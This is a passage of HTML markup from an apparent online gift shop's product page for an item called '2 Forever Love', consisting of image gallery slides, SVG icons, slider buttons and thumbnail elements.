        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964142928023">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964143943831"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964143943831"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964143943831">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964144205975"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964144205975"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964144205975">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964137980055"
              data-media-position="1"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23964138668183"
              data-media-position="2"
              data-alt="2 Forever Love"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=416" alt="2 Forever Love" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
